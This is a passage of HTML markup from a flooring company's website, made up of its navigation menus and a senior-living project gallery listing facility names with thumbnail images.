				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item_category-ancestor menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
	<main id="content">
		<div class="contentContainer">
			<div class="content">
								
					<div class="lb-layout">
			<div class="container-full">	<div class="banner page-banner">
			<div class="banner-image">
			<span class="bgimage" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741839/PROJECTGALLERY-Banner/PROJECTGALLERY-Banner.jpg?_i=AA');"></span>
		</div>
				<div class="banner-content">
			<div class="banner-content-inner">
				<h1 class="banner-title">Gallery - senior-living</h1>
			</div>
		</div>
	
	
</div>	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-12">
						
	<div class="archive-posts-filters">
		<div class="field archive-posts-filter">
			<div class="label">
				<label for="archive_filter_collections">Show <span class="sr-only">filtered list by brand</span>:</label>
			</div>
			<div class="input">
				<select name="archive_filter_collections" id="archive_filter_collections" data-param="brand">
					<option value="">All Galleries</option>
											<option value="carpet" >Carpet</option>
											<option value="kinetex" >Kinetex</option>
											<option value="resilient" >Resilient</option>
									</select>
			</div>
		</div>
	</div>

	<div class="archive-posts archive-posts_gallery_item">
		
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/embrace-living-communities/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1753474424/WJW_Embrace_Garfield_Front_Room-tn/WJW_Embrace_Garfield_Front_Room-tn.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Embrace Living Communities</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/lumia-mequon-assisted-living-memory-care/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1737130198/Lumia-12-TN/Lumia-12-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Lumia Mequon Assisted Living &#038; Memory Care</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/cascade-trails-senior-living/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1675280565/cascadetrails-40-tn/cascadetrails-40-tn.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Cascade Trails Senior Living</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/home-place-of-henderson/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1670959264/GRA-TN/GRA-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Home Place of Henderson</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/evin-senior-living/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1645205279/TN_MATTER_EVIN_001/TN_MATTER_EVIN_001.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">EVIN Senior Living</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/tiger-senior-apartments/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738118/Tiger-Senior-Living-TN/Tiger-Senior-Living-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Tiger Senior Apartments</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/maravilla-at-the-domain/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741127/Maravilla-at-the-Domain_Int-Living-Room_TN/Maravilla-at-the-Domain_Int-Living-Room_TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
